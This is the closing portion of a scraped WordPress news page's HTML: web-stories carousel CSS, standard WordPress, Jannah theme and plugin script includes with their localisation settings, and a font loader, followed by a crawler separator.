8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"02039063bd"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"3413870f21","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"26804e6842","setAttachmentThumbnail":"396c0d87ef"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3760&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 08:00:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/
body_size: 8623
content:
<!DOCTYPE html>
